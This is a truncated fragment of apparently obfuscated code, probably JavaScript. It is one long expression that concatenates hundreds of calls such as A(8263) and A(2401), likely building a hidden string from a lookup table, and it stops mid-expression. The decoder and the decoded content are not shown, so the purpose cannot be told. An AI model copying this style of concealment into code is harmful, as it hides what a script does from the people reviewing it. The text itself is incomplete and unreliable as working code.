+A(8263)+A(2401)+A(6452)+A(19667)+A(10960)+A(4665)+A(10673)+A(14536)+A(769)+A(8103)+A(5847)+A(6406)+A(7470)+A(17019)+A(18154)+A(5744)+A(9228)+A(4329)+A(5398)+A(16378)+A(15745)+A(15957)+A(12843)+A(6871)+A(14116)+A(18104)+A(8935)+A(20710)+A(9686)+A(17681)+A(7381)+A(626)+A(19619)+A(12634)+A(2496)+A(9947)+A(5452)+A(15023)+A(15715)+A(2375)+A(5761)+A(9978)+A(9213)+A(10977)+A(9484)+A(20683)+A(12140)+A(6791)+A(12420)+A(1648)+A(1839)+A(11009)+A(9974)+A(14929)+A(3118)+A(16768)+A(16625)+A(4777)+A(16456)+A(1334)+A(17178)+A(18147)+A(1160)+A(12660)+A(5064)+A(8595)+A(6559)+A(17756)+A(16503)+A(15549)+A(15483)+A(3930)+A(20662)+A(18084))+(A(11908)+A(17398)+A(10954)+A(1903)+A(17107)+A(11604)+A(11177)+A(11707)+A(6819)+A(12387)+A(5920)+A(338)+A(10926)+A(4845)+A(19217)+A(9888)+A(2983)+A(1875)+A(5112)+A(13096)+A(2538)+A(13395)+A(12548)+A(11200)+A(2740)+A(12546)+A(17561)+A(5302)+A(5541)+A(11751)+A(6245)+A(7511)+A(8026)+A(15325)+A(5237)+A(3624)+A(8742)+A(10604)+A(1197)+A(5267)+A(17866)+A(14685)+A(12426)+A(3384)+A(20113)+A(7537)+A(12246)+A(1759)+A(963)+A(6850)+A(18237)+A(12717)+A(7629)+A(11520)+A(6109)+A(20215)+A(19654)+A(13512)+A(14186)+A(3993)+A(19425)+A(9712)+A(10712)+A(16302)+A(14663)+A(1703)+A(19140)+A(20276)+A(18550)+A(7358)+A(13669)+A(11241)+A(4720)+A(18920)+A(15950)+A(5035)+A(8446)+A(19278)+A(18472)+A(12578)+A(12597)+A(991)+A(6736)+A(4936)+A(12700)+A(13339)+A(16014)+A(18119)+A(4323)+A(15618)+A(18363)+A(5373)+A(1968)+A(3178)+A(18168)+A(19130)+A(19459)+A(12225)+A(1539)+A(347))+(A(12800)+A(9977)+A(3307)+A(20180)+A(13421)+A(12110)+A(16032)+A(4366)+A(7361)+A(9063)+A(9004)+A(15714)+A(1079)+A(19711)+A(8205)+A(12444)+A(1659)+A(18327)+A(3791)+A(423)+A(612)+A(7122)+A(13447)+A(7814)+A(8872)+A(14475)+A(3518)+A(13644)+A(12008)+A(17899)+A(10334)+A(11043)+A(15850)+A(4116)+A(20685)+A(6211)+A(13365)+A(5948)+A(11991)+A(20528)+A(4743)+A(16691)+A(14613)+A(12607)+A(3046)+A(6254)+A(19627)+A(2014)+A(1606)+A(13786)+A(10588)+A(20788)+A(2861)+A(15744)+A(12868)+A(5080)+A(1576)+A(20278)+A(4359)+A(10728)+A(19543)+A(10245)+A(11359)+A(667)+A(1331)+A(17625)+A(2652)+A(15566)+A(2968)+A(18831)+A(15998)+A(17034)+A(13613)+A(7693)+A(20717)+A(1812)+A(7965)+A(4910)+A(7458)+A(6731)+A(7259)+A(17058)+A(11140)+A(13489)+A(467)+A(4352)+A(11513)+A(15673)+A(1232)+A(9811)+A(7147)+A(18546)+A(17119)+A(1699)+A(16682)+A(12520)+A(15383)+A(13117)+A(5121)+A(17641))+(A(15334)+A(14911)+A(19500)+A(9229)+A(10911)+A(20306)+A(10842)+A(3329)+A(12815)+A(6107)+A(15830)+A(4319)+A(968)+A(17691)+A(743)+A(9304)+A(1822)+A(10034)+A(3915)+A(8130)+A(794)+A(11997)+A(8537)+A(16707)+A(9084)+A(19832)+A(15070)+A(4523)+A(5224)+A(13682)+A(16443)+A(15769)+A(4668)+A(13156)+A(1465)+A(14620)+A(16728)+A(10459)+A(8389)+A(17189)+A(4012)+A(8090)+A(17233)+A(3875)+A(19387)+A(7163)+A(19109)+A(11006)+A(5176)+A(734)+A(6361)+A(9856)+A(2747)+A(15467)+A(3563)+A(1204)+A(10246)+A(8673)+A(2103)+A(10454)+A(897)+A(3208)+A(20474)+A(4380)+A(16747)+A(13880)+A(12377)+A(8830)+A(589)+A(13397)+A(8413)+A(2856)+A(9738)+A(10814)+A(16748)+A(563)+A(9413)+A(5334)+A(4954)+A(15871)+A(4265)+A(16886)+A(4805)+A(18595)+A(1613)+A(12273)+A(13364)+A(2571)+A(4554)+A(5681)+A(10635)+A(17515)+A(17821)+A(19559)+A(17493)+A(4478)+A(9591)+A(1479)+A(14231)+A(2011))+(A(2402)+A(3411)+A(15580)+A(16801)+A(16429)+A(19490)+A(19221)+A(5387)+A(12612)+A(1889)+A(4406)+A(6778)+A(18427)+A(20369)+A(10235)+A(16328)+A(6585)+A(7433)+A(19406)+A(10490)+A(16002)+A(18570)+A(4266)+A(18590)+A(12624)+A(5048)+A(20716)+A(15020)+A(8926)+A(8362)+A(13305)+A(15249)+A(9790)+A(2471)+A(7543)+A(2521)+A(8777)+A(16275)+A(18975)+A(16072)+A(6384)+A(17645)+A(4288)+A(13653)+A(11461)+A(10010)+A(8749)+A(6443)+A(20323)+A(11146)+A(18713)+A(16667)+A(13456)+A(11987)+A(14097)+A(17551)+A(13657)+A(3267)+A(13820)+A(12352)+A(17044)+A(14247)+A(17461)+A(7372)+A(14722)+A(4822)+A(6649)+A(8001)+A(17320)+A(19544)+A(6397)+A(13015)+A(10284)+A(18646)+A(17489)+A(17624)+A(5486)+A(19917)+A(2374)+A(6211)+A(13365)+A(5948)+A(11991)+A(20528)+A(4743)+A(16691)+A(14613)+A(12607)+A(3046)+A(6254)+A(19627)+A(2014)+A(1606)+A(13786)+A(10588)+A(20788)+A(2861)+A(15744)+A(12868)+A(5080))+(A(1576)+A(15703)+A(19225)+A(6748)+A(18367)+A(15979)+A(7461)+A(4201)+A(5549)+A(9473)+A(15611)+A(11028)+A(16493)+A(5208)+A(3074)+A(5047)+A(10890)+A(3127)+A(11417)+A(2456)+A(8843)+A(7978)+A(8038)+A(16757)+A(10857)+A(16199)+A(5935)+A(5273)+A(16110)+A(6224)+A(15565)+A(5404)+A(14874)+A(9700)+A(9453)+A(9993)+A(7769)+A(17350)+A(6437)+A(5343)+A(2721)+A(4768)+A(11124)+A(17989)+A(16001)+A(11464)+A(9326)+A(17754)+A(20514)+A(4638)+A(7671)+A(3059)+A(7488)+A(18054)+A(2466)+A(19914)+A(15492)+A(12672)+A(788)+A(7435)+A(17496)+A(13346)+A(6409)+A(2323)+A(15e3)+A(8740)+A(19548)+A(10029)+A(14331)+A(4457)+A(7916)+A(19481)+A(9107)+A(18308)+A(5286)+A(13598)+A(15227)+A(20379)+A(2104)+A(4803)+A(1481)+A(16427)+A(15569)+A(14477)+A(8075)+A(18092)+A(12428)+A(8197)+A(19243)+A(17438)+A(2150)+A(3989)+A(18449)+A(16234)+A(1967)+A(14796)+A(12725)+A(12884)+A(14532)+A(9169))+(A(11379)+A(15049)+A(13425)+A(20393)+A(5760)+A(16899)+A(469)+A(1797)+A(17663)+A(9133)+A(6958)+A(890)+A(15990)+A(1507)+A(16834)+A(15931)+A(6878)+A(2228)+A(6547)+A(3815)+A(2686)+A(13561)+A(3348)+A(10251)+A(10942)+A(6927)+A(6673)+A(4245)+A(16926)+A(11493)+A(1864)+A(8902)+A(16735)+A(3334)+A(7406)+A(20082)+A(19195)+A(14323)+A(18023)+A(13993)+A(8248)+A(679)+A(14191)+A(4813)+A(12616)+A(13324)+A(1386)+A(20555)+A(19176)+A(17890)+A(17227)+A(11542)+A(10956)+A(8711)+A(12722)+A(14810)+A(20140)+A(17247)+A(3134)+A(2530)+A(19624)+A(3968)+A(18345)+A(2717)+A(4150)+A(14623)+A(10215)+A(11079)+A(7457)+A(1423)+A(14259)+A(6894)+A(15712)+A(12630)+A(5517)+A(4250)+A(11489)+A(20677)+A(12294)+A(20077)+A(19964)+A(8748)+A(18225)+A(6783)+A(17457)+A(2016)+A(7849)+A(6403)+A(2996)+A(10387)+A(4202)+A(10096)+A(9560)+A(8161)+A(6435)+A(9522)+A(8734)+A(8488)+A(10640)+A(3498))+(A(10183)+A(14486)+A(13065)+A(10442)+A(16522)+A(20412)+A(15186)+A(8913)+A(1985)+A(6994)+A(17262)+A(19499)+A(6138)+A(11855)+A(14141)+A(9436)+A(17841)+A(3812)+A(567)+A(9887)+A(3050)+A(12123)+A(1158)+A(13696)+A(7547)+A(15373)+A(8596)+A(4803)+A(1481)+A(16427)+A(15569)+A(14477)+A(8075)+A(18092)+A(12428)+A(16679)+A(9711)+A(13430)+A(2698)+A(4989)+A(17913)+A(637)+A(19215)+A(16514)+A(9916)+A(6671)+A(17083)+A(6263)+A(19177)+A(16794)+A(6412)+A(15194)+A(1229)+A(16853)+A(4624)+A(1821)+A(12201)+A(5930)+A(6269)+A(7051)+A(3726)+A(15596)+A(19777)+A(7842)+A(2777)+A(5979)+A(2493)+A(15007)+A(16589)+A(17102)+A(19240)+A(1858)+A(19947)+A(3458)+A(6823)+A(2799)+A(3097)+A(5804)+A(5751)+A(17877)+A(19184)+A(17767)+A(19541)+A(9991)+A(18847)+A(17814)+A(1877)+A(11705)+A(13913)+A(9779)+A(16013)+A(17707)+A(5432)+A(12836)+A(6581)+A(7848)+A(1842)+A(16141)+A(8937)+A(3902))+(A(5031)+A(8407)+A(13191)+A(11754)+A(588)+A(14411)+A(4737)+A(19563)+A(16598)+A(4024)+A(8463)+A(1431)+A(4398)+A(16642)+A(4705)+A(8287)+A(13814)+A(13023)+A(11637)+A(4891)+A(17128)+A(14602)+A(4298)+A(18526)+A(15663)+A(371)+A(10216)+A(1374)+A(16475)+A(8595)+A(13429)+A(3494)+A(16503)+A(15549)+A(15483)+A(3930)+A(20662)+A(18084)+A(11908)+A(17398)+A(10954)+A(1903)+A(17107)+A(11604)+A(11177)+A(11707)+A(6819)+A(12387)+A(5920)+A(338)+A(1591)+A(13051)+A(3455)+A(17032)+A(20103)+A(11465)+A(12362)+A(6726)+A(12279)+A(2432)+A(9119)+A(15382)+A(3371)+A(11042)+A(7885)+A(8864)+A(17436)+A(6723)+A(14883)+A(6893)+A(1082)+A(12914)+A(12711)+A(1577)+A(5823)+A(10003)+A(6964)+A(16653)+A(15165)+A(2434)+A(17249)+A(19014)+A(7824)+A(15158)+A(6583)+A(14634)+A(16576)+A(1578)+A(721)+A(19016)+A(7800)+A(18842)+A(17576)+A(4999)+A(11872)+A(832)+A(13647)+A(1673)+A(6430)+A(17079))+(A(5735)+A(13046)+A(20480)+A(5295)+A(16904)+A(11699)+A(18447)+A(4488)+A(1165)+A(4753)+A(7112)+A(3280)+A(11337)+A(13278)+A(17928)+A(12689)+A(9948)+A(691)+A(18667)+A(6686)+A(15051)+A(11686)+A(11239)+A(16113)+A(4444)+A(14598)+A(2226)+A(15610)+A(9162)+A(10501)+A(12743)+A(7041)+A(6033)+A(9416)+A(19200)+A(8467)+A(5940)+A(1132)+A(11862)+A(14369)+A(1142)+A(3253)+A(3954)+A(5538)+A(19506)+A(11109)+A(5554)+A(9247)+A(13833)+A(18652)+A(10135)+A(12069)+A(19068)+A(2163)+A(3539)+A(5781)+A(16157)+A(2806)+A(17636)+A(12542)+A(11227)+A(4062)+A(19827)+A(1427)+A(15415)+A(6745)+A(14387)+A(1056)+A(17722)+A(19073)+A(14585)+A(19357)+A(15203)+A(16082)+A(18429)+A(9586)+A(11835)+A(812)+A(4030)+A(1134)+A(14126)+A(717)+A(18216)+A(12313)+A(19540)+A(3678)+A(6323)+A(15069)+A(19663)+A(7296)+A(3787)+A(4511)+A(8998)+A(17259)+A(1463)+A(15498)+A(3962)+A(3839)+A(7870)+A(11252))+(A(15045)+A(18309)+A(5725)+A(9757)+A(19668)+A(19121)+A(3827)+A(2244)+A(11096)+A(18089)+A(11556)+A(14377)+A(2385)+A(3101)+A(8304)+A(3296)+A(20239)+A(15858)+A(9094)+A(13068)+A(18017)+A(8881)+A(1706)+A(17418)+A(8052)+A(19735)+A(12018)+A(12508)+A(12559)+A(3495)+A(6455)+A(3232)+A(9720)+A(14970)+A(12591)+A(7627)+A(10844)+A(16130)+A(10802)+A(19926)+A(13523)+A(17996)+A(3355)+A(8524)+A(18177)+A(3149)+A(4767)+A(15231)+A(1929)+A(6854)+A(15494)+A(14334)+A(18187)+A(4332)+A(8618)+A(2763)+A(806)+A(2251)+A(18067)+A(13525)+A(12440)+A(6632)+A(17188)+A(10995)+A(918)+A(1243)+A(3653)+A(15382)+A(6102)+A(1882)+A(13348)+A(13958)+A(8056)+A(11522)+A(13436)+A(14953)+A(13358)+A(19249)+A(8049)+A(16945)+A(13218)+A(16441)+A(7371)+A(19836)+A(5212)+A(3079)+A(6185)+A(10737)+A(8255)+A(15404)+A(4015)+A(902)+A(16779)+A(10208)+A(1953)+A(17159)+A(17440)+A(2091)+A(17758)+A(20690))+(A(14877)+A(8163)+A(17400)+A(4598)+A(6864)+A(8562)+A(6283)+A(10882)+A(6751)+A(11776)+A(15031)+A(3575)+A(6359)+A(9910)+A(5567)+A(15452)+A(6044)+A(10696)+A(2063)+A(4823)+A(2638)+A(2094)+A(11459)+A(10023)+A(10485)+A(4308)+A(9594)+A(11204)+A(19730)+A(6934)+A(19645)+A(17703)+A(6029)+A(9787)+A(10789)+A(7739)+A(9928)+A(2281)+A(11644)+A(10571)+A(13847)+A(10664)+A(9056)+A(2622)+A(4396)+A(6094)+A(20482)+A(3648)+A(11457)+A(7905)+A(20781)+A(1668)+A(11345)+A(18608)+A(7301)+A(8609)+A(20603)+A(12990)+A(14068)+A(7234)+A(1413)+A(8855)+A(3020)+A(13497)+A(12550)+A(13075)+A(11333)+A(11369)+A(1379)+A(20330)+A(16135)+A(9805)+A(627)+A(13149)+A(13403)+A(17537)+A(18270)+A(2445)+A(9236)+A(14219)+A(5160)+A(1144)+A(6822)+A(9273)+A(1410)+A(11504)+A(12253)+A(7585)+A(1900)+A(10257)+A(1362)+A(8466)+A(6008)+A(12906)+A(905)+A(13378)+A(5597)+A(6116)+A(7584)+A(4078))+(A(20334)+A(9070)+A(10478)+A(17828)+A(6714)+A(11286)+A(2260)+A(14319)+A(19990)+A(1316)+A(1430)+A(7738)+A(19080)+A(14069)+A(18216)+A(12313)+A(19540)+A(3678)+A(6323)+A(15069)+A(19663)+A(7296)+A(3787)+A(4511)+A(8998)+A(17259)+A(1463)+A(15498)+A(3962)+A(3839)+A(7870)+A(11252)+A(15045)+A(18309)+A(5725)+A(9757)+A(19668)+A(19121)+A(12757)+A(14678)+A(14913)+A(19702)+A(14090)+A(14920)+A(1861)+A(17326)+A(18111)+A(11967)+A(14708)+A(11416)+A(3666)+A(11181)+A(18894)+A(12409)+A(15390)+A(4592)+A(16543)+A(1586)+A(4904)+A(12055)+A(7496)+A(2349)+A(6868)+A(14795)+A(9981)+A(20709)+A(11208)+A(19850)+A(5544)+A(9249)+A(5877)+A(17580)+A(10043)+A(5072)+A(2478)+A(8699)+A(5242)+A(15869)+A(5253)+A(11585)+A(11444)+A(8313)+A(19398)+A(19510)+A(12927)+A(18508)+A(7890)+A(8897)+A(3684)+A(2704)+A(7608)+A(10078)+A(9401)+A(15456)+A(8535)+A(1010)+A(14268)+A(11723)+A(17744)+A(12952))+(A(10972)+A(7577)+A(5688)+A(8989)+A(4827)+A(5168)+A(17131)+A(2038)+A(13387)+A(18404)+A(18760)+A(19623)+A(11902)+A(8107)+A(2071)+A(446)+A(16590)+A(18630)+A(9544)+A(16087)+A(10145)+A(18059)+A(7868)+A(20534)+A(8352)+A(3126)+A(16535)+A(835)+A(19586)+A(19477)+A(12037)+A(9088)+A(10537)+A(13145)+A(18434)+A(17482)+A(20364)+A(17078)+A(4183)+A(7276)+A(6996)+A(15240)+A(9748)+A(19035)+A(3531)+A(10528)+A(17387)+A(16019)+A(10349)+A(18776)+A(18003)+A(3436)+A(9027)+A(4672)+A(19732)+A(8610)+A(3080)+A(5226)+A(11518)+A(16200)+A(6951)+A(733)+A(14656)+A(16883)+A(1419)+A(16806)+A(3417)+A(12015)+A(8520)+A(13236)+A(19938)+A(14430)+A(7152)+A(3327)+A(5576)+A(15539)+A(951)+A(4612)+A(5412)+A(8662)+A(7664)+A(6389)+A(18924)+A(1016)+A(18891)+A(8502)+A(13137)+A(11608)+A(449)+A(11484)+A(11070)+A(1690)+A(4729)+A(11118)+A(11647)+A(6591)+A(13784)+A(15127)+A(6331)+A(11157))+(A(13805)+A(3494)+A(10596)+A(14451)+A(10869)+A(462)+A(7769)+A(13749)+A(12814)+A(20699)+A(4464)+A(12361)+A(19677)+A(15419)+A(20286)+A(12769)+A(12390)+A(12578)+A(12597)+A(991)+A(6736)+A(4936)+A(1571)+A(18644)+A(19739)+A(19390)+A(12057)+A(20289)+A(7493)+A(8053)+A(8979)+A(4811)+A(8873)+A(11981)+A(15125)+A(16723)+A(1456)+A(2404)+A(13909)+A(17684)+A(5238)+A(16222)+A(15768)+A(472)+A(15793)+A(5859)+A(4868)+A(18229)+A(11314)+A(6678)+A(4081)+A(775)+A(13118)+A(5511)+A(18124)+A(5140)+A(17448)+A(19053)+A(3062)+A(19874)+A(19594)+A(6867)+A(5574)+A(11961)+A(11425)+A(12534)+A(10134)+A(3528)+A(6399)+A(10102)+A(16154)+A(7525)+A(8470)+A(16404)+A(2514)+A(13124)+A(5762)+A(1184)+A(1072)+A(12739)+A(19011)+A(19727)+A(16327)+A(12780)+A(20706)+A(9498)+A(9067)+A(3779)+A(5983)+A(2461)+A(7376)+A(5132)+A(12404)+A(5648)+A(13302)+A(6664)+A(14469)+A(13018)+A(12184)+A(1655))+(A(4391)+A(6233)+A(4238)+A(18260)+A(19096)+A(8503)+A(13476)+A(6451)+A(8613)+A(9016)+A(2070)+A(15259)+A(14774)+A(20763)+A(5337)+A(16647)+A(13033)+A(12740)+A(12036)+A(16893)+A(1789)+A(786)+A(5944)+A(18919)+A(15969)+A(19118)+A(14637)+A(8579)+A(12307)+A(8678)+A(6702)+A(14512)+A(12276)+A(9553)+A(16799)+A(14110)+A(16725)+A(10290)+A(19072)+A(10010)+A(8749)+A(6443)+A(20323)+A(11146)+A(18713)+A(14657)+A(15321)+A(349)+A(6326)+A(13922)+A(18943)+A(4331)+A(9829)+A(10465)+A(2623)+A(19656)+A(17168)+A(10418)+A(1434)+A(6246)+A(5142)+A(15164)+A(2927)+A(19351)+A(13526)+A(18751)+A(3900)+A(6063)+A(3265)+A(15706)+A(17735)+A(764)+A(20483)+A(11322)+A(15053)+A(8346)+A(15554)+A(5367)+A(1139)+A(16379)+A(9705)+A(7818)+A(2333)+A(14091)+A(15166)+A(4596)+A(15147)+A(4778)+A(3386)+A(13064)+A(13728)+A(11281)+A(7072)+A(1798)+A(14978)+A(10100)+A(8928)+A(19601)+A(17354)+A(11084))+(A(16178)+A(15662)+A(18941)+A(16850)+A(4581)+A(5392)+A(5790)+A(18468)+A(9502)+A(11196)+A(5282)+A(3913)+A(1119)+A(15443)+A(13410)+A(5659)+A(4677)+A(9033)+A(10552)+A(8270)+A(1359)+A(767)+A(434)+A(1543)+A(6218)+A(1656)+A(2572)+A(15888)+A(8165)+A(4065)+A(19485)+A(2676)+A(13849)+A(14360)+A(3840)+A(13e3)+A(11551)+A(13117)+A(16582)+A(17593)+A(6912)+A(15944)+A(1460)+A(5216)+A(3996)+A(6438)+A(1476)+A(3521)+A(3928)+A(19146)+A(7347)+A(20484)+A(13168)+A(18980)+A(13165)+A(18945)+A(17606)+A(4575)+A(1166)+A(9443)+A(19492)+A(16606)+A(15879)+A(19066)+A(19720)+A(4435)+A(19324)+A(13715)+A(9901)+A(7509)+A(12755)+A(3507)+A(20357)+A(16596)+A(5583)+A(14975)+A(9005)+A(6058)+A(13474)+A(18361)+A(4387)+A(13346)+A(19388)+A(5101)+A(15803)+A(7721)+A(13615)+A(6647)+A(3447)+A(18009)+A(4121)+A(12206)+A(17662)+A(6908)+A(18296)+A(18753)+A(12267)+A(15010)+A(2926)+A(17495))+(A(13657)+A(3267)+A(13820)+A(12352)+A(14218)+A(18811)+A(16295)+A(12214)+A(2173)+A(14392)+A(15071)+A(7956)+A(8898)+A(8457)+A(10785)+A(11219)+A(3627)+A(19466)+A(11040)+A(4241)+A(1426)+A(14003)+A(3861)+A(16636)+A(10341)+A(8135)+A(18882)+A(16482)+A(20164)+A(16521)+A(12907)+A(3364)+A(15262)+A(12180)+A(3746)+A(18692)+A(17977)+A(14261)+A(11246)+A(13765)+A(9084)+A(19832)+A(15070)+A(4523)+A(5224)+A(13682)+A(3729)+A(6081)+A(747)+A(20284)+A(19724)+A(12786)+A(14655)+A(10799)+A(3415)+A(20609)+A(17016)+A(11197)+A(12420)+A(5294)+A(3524)+A(11110)+A(10378)+A(6221)+A(5826)+A(2791)+A(11893)+A(13856)+A(8148)+A(1961)+A(4986)+A(2299)+A(10467)+A(12865)+A(7498)+A(3393)+A(13499)+A(12915)+A(17244)+A(15881)+A(14643)+A(19055)+A(5091)+A(6608)+A(20540)+A(7645)+A(11741)+A(16791)+A(11612)+A(10316)+A(2123)+A(4217)+A(18416)+A(13322)+A(7883)+A(6223)+A(12181)+A(18638)+A(14282)+A(17070))+(A(10921)+A(4234)+A(15622)+A(9503)+A(2005)+A(18238)+A(10456)+A(11599)+A(17481)+A(10230)+A(1294)+A(6005)+A(5872)+A(2890)+A(15459)+A(6522)+A(636)+A(15479)+A(17581)+A(9379)+A(4325)+A(11814)+A(15532)+A(5032)+A(11260)+A(11453)+A(20454)+A(1306)+A(684)+A(9343)+A(9749)+A(19266)+A(6153)+A(12893)+A(18636)+A(12862)+A(14285)+A(18618)+A(10878)+A(4113)+A(8035)+A(9069)+A(6227)+A(15353)+A(11602)+A(4047)+A(4779)+A(12806)+A(18188)+A(20533)+A(5200)+A(13699)+A(15107)+A(2248)+A(19002)+A(8183)+A(19965)+A(3093)+A(16407)+A(6407)+A(7237)+A(5524)+A(8755)+A(16416)+A(14629)+A(12945)+A(11001)+A(10072)+A(2095)+A(4661)+A(633)+A(12355)+A(9325)+A(14514)+A(16676)+A(9800)+A(8691)+A(13344)+A(2564)+A(20370)+A(1169)+A(13396)+A(9397)+A(2036)+A(1524)+A(11164)+A(7224)+A(6244)+A(19844)+A(4902)+A(20255)+A(15200)+A(18549)+A(2142)+A(867)+A(4631)+A(17103)+A(2184)+A(7127)+A(9039))+(A(10606)+A(947)+A(1678)+A(5403)+A(16975)+A(16511)+A(9391)+A(13655)+A(1499)+A(18547)+A(2359)+A(16287)+A(2789)+A(20095)+A(15324)+A(18691)+A(14973)+A(20335)+A(4906)+A(4511)+A(17742)+A(11236)+A(2480)+A(11413)+A(5514)+A(6212)+A(18997)+A(6613)+A(12860)+A(6629)+A(4385)+A(3414)+A(2384)+A(4281)+A(16237)+A(4676)+A(4155)+A(5428)+A(826)+A(781)+A(12504)+A(10356)+A(2618)+A(9244)+A(6722)+A(4430)+A(11151)+A(18719)+A(20425)+A(17971)+A(10347)+A(16156)+A(9833)+A(13904)+A(10217)+A(11415)+A(2972)+A(1595)+A(4839)+A(12357)+A(14441)+A(17798)+A(7668)+A(14543)+A(16879)+A(19737)+A(7957)+A(19600)+A(5169)+A(19318)+A(5268)+A(3473)+A(8247)+A(20219)+A(9323)+A(15656)+A(1770)+A(7604)+A(8079)+A(19776)+A(7047)+A(10885)+A(3345)+A(4502)+A(13757)+A(984)+A(17085)+A(8602)+A(7495)+A(2915)+A(8282)+A(10149)+A(13455)+A(18546)+A(2617)+A(8816)+A(3804)+A(17664)+A(9510)+A(5814))+(A(14968)+A(2446)+A(12007)+A(13769)+A(16330)+A(15766)+A(8750)+A(17329)+A(9427)+A(6395)+A(5619)+A(14987)+A(4879)+A(7827)+A(12837)+A(6762)+A(9860)+A(16964)+A(12338)+A(12857)+A(10054)+A(16042)+A(7087)+A(14127)+A(18680)+A(1810)+A(5187)+A(4314)+A(17549)+A(1722)+A(550)+A(16218)+A(17256)+A(2298)+A(5394)+A(19101)+A(12658)+A(15168)+A(15057)+A(10242)+A(18695)+A(15792)+A(18533)+A(1680)+A(10948)+A(13312)+A(18664)+A(9842)+A(20361)+A(8065)+A(19705)+A(6660)+A(11231)+A(16825)+A(10118)+A(7115)+A(11774)+A(7951)+A(19784)+A(16638)+A(9505)+A(17623)+A(11183)+A(20189)+A(10374)+A(16827)+A(18518)+A(1030)+A(11639)+A(7009)+A(20075)+A(11165)+A(7634)+A(15759)+A(16856)+A(14340)+A(18040)+A(15044)+A(4119)+A(16924)+A(14617)+A(10829)+A(8453)+A(18356)+A(3958)+A(2195)+A(8941)+A(17898)+A(6352)+A(18410)+A(5715)+A(14146)+A(6248)+A(2405)+A(9635)+A(3394)+A(13824)+A(2827)+A(10934)+A(14945))+(A(18221)+A(422)+A(6697)+A(4951)+A(4761)+A(11374)+A(14093)+A(3972)+A(6974)+A(20308)+A(5528)+A(17451)+A(16132)+A(5118)+A(3061)+A(15630)+A(13989)+A(20538)+A(19642)+A(8882)+A(9380)+A(5803)+A(20380)+A(2725)+A(9753)+A(12156)+A(12249)+A(9239)+A(4434)+A(11414)+A(10098)+A(3164)+A(7379)+A(4227)+A(9421)+A(13946)+A(9814)+A(8041)+A(5757)+A(18227)+A(3654)+A(2643)+A(16662)+A(18310)+A(16593)+A(11514)+A(8225)+A(13022)+A(7270)+A(9581)+A(20246)+A(12331)+A(14190)+A(5450)+A(8354)+A(16635)+A(844)+A(13279)+A(9152)+A(3173)+A(16760)+A(711)+A(18879)+A(18863)+A(6276)+A(12641)+A(19495)+A(8474)+A(8560)+A(11354)+A(10348)+A(577)+A(2158)+A(20443)+A(369)+A(18387)+A(8664)+A(9679)+A(16487)+A(1625)+A(7466)+A(2257)+A(4664)+A(875)+A(18166)+A(17743)+A(12072)+A(16702)+A(13877)+A(11435)+A(3319)+A(2415)+A(11312)+A(7669)+A(8286)+A(452)+A(20785)+A(16699)+A(20012)+A(15783))+(A(11664)+A(14588)+A(18846)+A(18455)+A(20165)+A(10165)+A(5728)+A(17501)+A(8449)+A(16401)+A(16190)+A(9859)+A(14559)+A(16292)+A(15726)+A(20406)+A(10753)+A(2550)+A(14526)+A(4591)+A(16795)+A(4405)+A(16617)+A(9557)+A(11591)+A(6785)+A(12082)+A(14396)+A(12129)+A(856)+A(13248)+A(16783)+A(12283)+A(587)+A(5993)+A(1622)+A(3236)+A(10793)+A(19426)+A(19022)+A(3349)+A(1530)+A(19876)+A(20427)+A(368)+A(16366)+A(5312)+A(14855)+A(15798)+A(2615)+A(8852)+A(12877)+A(14452)+A(502)+A(4176)+A(4402)+A(17339)+A(2867)+A(11195)+A(12790)+A(18493)+A(3590)+A(12288)+A(9773)+A(12849)+A(5186)+A(11980)+A(4783)+A(8504)+A(7979)+A(3119)+A(7913)+A(19597)+A(552)+A(5184)+A(6459)+A(3733)+A(10309)+A(14948)+A(12021)+A(14258)+A(8408)+A(15627)+A(8200)+A(18866)+A(10543)+A(15964)+A(15361)+A(17599)+A(7723)+A(730)+A(10540)+A(13708)+A(15961)+A(20030)+A(15855)+A(1643)+A(2410)+A(15095)+A(19407))+(A(1487)+A(8575)+A(20100)+A(7508)+A(20256)+A(7338)+A(3056)+A(1185)+A(1710)+A(11930)+A(11605)+A(10207)+A(14031)+A(6704)+A(1298)+A(2289)+A(576)+A(13257)+A(1046)+A(15962)+A(6648)+A(15846)+A(4084)+A(17108)+A(14739)+A(3657)+A(19514)+A(2494)+A(4763)+A(15717)+A(12187)+A(2134)+A(4927)+A(14176)+A(2868)+A(3509)+A(6918)+A(12964)+A(19026)+A(11302)+A(9322)+A(15384)+A(9580)+A(18319)+A(6080)+A(16442)+A(7691)+A(4819)+A(18043)+A(17372)+A(15041)+A(16155)+A(20106)+A(5151)+A(14566)+A(5925)+A(9545)+A(11143)+A(10441)+A(4704)+A(3712)+A(5271)+A(10837)+A(19830)+A(436)+A(2124)+A(8554)+A(15814)+A(18473)+A(16486)+A(3192)+A(4433)+A(17914)+A(16989)+A(1033)+A(18384)+A(5052)+A(514)+A(4450)+A(8322)+A(5504)+A(6470)+A(2242)+A(1482)+A(9457)+A(6405)+A(17699)+A(1965)+A(3360)+A(15463)+A(16483)+A(18039)+A(16252)+A(10196)+A(3971)+A(10590)+A(17874)+A(2945)+A(9617)+A(4318))+(A(664)+A(11323)+A(4957)+A(2592)+A(4258)+A(5255)+A(10143)+A(16146)+A(1501)+A(7601)+A(19520)+A(6865)+A(2715)+A(15520)+A(5654)+A(12960)+A(16095)+A(5909)+A(1285)+A(8847)+A(18065)+A(13072)+A(7901)+A(4553)+A(3021)+A(1032)+A(14941)+A(15019)+A(6404)+A(19392)+A(6201)+A(15300)+A(5352)+A(7983)+A(15425)+A(13748)+A(17403)+A(8203)+A(6014)+A(471)+A(11128)+A(4069)+A(12011)+A(9524)+A(6799)+A(13851)+A(3332)+A(12024)+A(16824)+A(3491)+A(7050)+A(19997)+A(16150)+A(2035)+A(19314)+A(11783)+A(6431)+A(20760)+A(14059)+A(18352)+A(6688)+A(381)+A(19855)+A(5787)+A(13937)+A(12079)+A(3547)+A(18325)+A(11733)+A(12894)+A(1698)+A(20301)+A(4382)+A(6654)+A(18933)+A(8394)+A(9756)+A(8222)+A(18249)+A(19629)+A(20240)+A(1328)+A(1838)+A(9692)+A(10532)+A(10274)+A(2790)+A(3809)+A(15478)+A(19340)+A(960)+A(14524)+A(8904)+A(19337)+A(18127)+A(6650)+A(593)+A(9272)+A(17460)+A(7659))+(A(6303)+A(17617)+A(3408)+A(14236)+A(9448)+A(10180)+A(9736)+A(15930)+A(18420)+A(9933)+A(8627)+A(5865)+A(7700)+A(1879)+A(7044)+A(19941)+A(1732)+A(15245)+A(7609)+A(11047)+A(888)+A(1424)+A(20604)+A(14831)+A(6643)+A(4310)+A(16473)+A(8275)+A(5793)+A(7802)+A(3798)+A(14022)+A(8015)+A(11654)+A(18205)+